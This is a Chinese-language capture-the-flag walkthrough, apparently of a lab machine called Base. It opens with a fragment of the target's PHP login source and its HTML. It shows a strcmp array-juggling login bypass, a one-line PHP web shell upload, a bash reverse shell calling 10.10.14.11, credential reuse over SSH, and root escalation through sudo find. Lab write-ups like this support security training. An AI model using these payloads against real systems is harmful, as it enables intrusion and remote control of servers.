if (!empty($_POST['username']) && !empty($_POST['password'])) {require('config.php');if (strcmp($username, $_POST['username']) == 0) {if (strcmp($password, $_POST['password']) == 0) {$_SESSION['user_id'] = 1;header("Location: /upload.php");} else {print("<script>alert('Wrong Username or Password')</script>");}} else {print("<script>alert('Wrong Username or Password')</script>");}
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8"><meta content="width=device-width, initial-scale=1.0" name="viewport"><title>Welcome to Base</title><meta content="" name="description"><meta content="" name="keywords"><!-- Favicons --><link href="../assets/img/favicon.png" rel="icon"><link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon"><!-- Google Fonts --><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet"><!-- Vendor CSS Files --><link href="../assets/vendor/aos/aos.css" rel="stylesheet"><link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"><link href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet"><link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet"><link href="../assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet"><link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet"><link href="../assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet"><!-- Template Main CSS File --><link href="../assets/css/style.css" rel="stylesheet">
</head>
<body><!-- ======= Header ======= --><header id="header" class="fixed-top"><div class="container d-flex align-items-center justify-content-between"><h1 class="logo"><a href="index.html">BASE</a></h1><!-- Uncomment below if you prefer to use an image logo --><!-- <a href="index.html" class="logo"><img src="../assets/img/logo.png" alt="" class="img-fluid"></a>--><nav id="navbar" class="navbar"><ul><li><a class="nav-link scrollto" href="/#hero">Home</a></li><li><a class="nav-link scrollto" href="/#about">About</a></li><li><a class="nav-link scrollto" href="/#services">Services</a></li><li><a class="nav-link scrollto" href="/#team">Team</a></li><li><a class="nav-link scrollto" href="/#pricing">Pricing</a></li><li><a class="nav-link scrollto" href="/#contact">Contact</a></li><li><a class="nav-link scrollto action" href="/login.php">Login</a></li></ul><i class="bi bi-list mobile-nav-toggle"></i></nav><!-- .navbar --></div></header><!-- End Header --><!-- ======= Login Section ======= --><section id="login" class="contact section-bg" style="padding: 160px 0"><div class="container" data-aos="fade-up"><div class="section-title mt-5" ><h2>Login</h2><p>Use the form below to log into your account.</p></div><div class="row mt-2"><div class="col-lg-12 mt-5 mt-lg-0"><form id="login-form" action="" method="POST" role="form" style="background-color:#f8fbfe"><div class="row" align="center"><div class="form-group"><input type="text" name="username" class="form-control" style="max-width: 30%;" id="username" placeholder="Your Username" required>
#"!
3210
/var/www/html/login/login.php
base
root
b0VIM 8.0
3.代码分析

如上代码块中:开发人员使用strcmp()来检查用户名和密码的组合,当用户输入正确时,返回0,此时登录成功。
在php中,如果在变量前加上[],会把变量转化为数组。如果给strcmp()函数一个空数组($username[] & $password[])进行比较,结果将返回NULL,==运算符只检查变量的值是否相等,但是NULL的值为0。返回0,则登录成功。也就成功绕过登录。
4.使用burpsuite更改请求包绕过登录
拦截请求包,将username=admin&password=123更改为username[]=admin&password[]=123,成功绕过登录。发现一个上传页面。


2.2 权限获取
5.文件上传漏洞利用
上传一句话木马
<?php echo system($_REQUEST['cmd']);?>
暴力破解上传文件保存路径,发现存在一个_uploaded目录
./gobuster dir -u http://10.129.32.71/ -w php.txt


点击访问request.php文件,页面为空

但是如果添加?cmd=id执行系统命令,执行成功

6.获取反弹shell
攻击机器开启监听ncat -lnvp 1234
对反弹shell进行URL编码
/bin/bash -c 'bash -i>& /dev/tcp/10.10.14.11/1234 0>&1'

然后在URL中执行,成功拿到shell


2.3 横向移动
访问http://10.129.198.167/login/config.php页面时,页面为空白,此时www-data权限下查看config.php文件,发现用户名和密码:
$username = "admin";
$password = "thisisagoodpassword"

列举home目录下的用户,并尝试使用上文获取到的密码thisisagoodpassword切换到john,但是显示需要交互式shell才可以使用su命令

22端口开放,尝试使用ssh连接,john用户登录成功
ssh john@10.129.198.167
thisisagoodpassword

获取到john用户的flag

2.4 权限提升
# 列出当前用户可以利用sudo执行哪些命令
sudo -l
输出显示:john用户可以以root权限执行find命令

执行以下命令获取root权限
sudo find . -exec /bin/sh \; -quit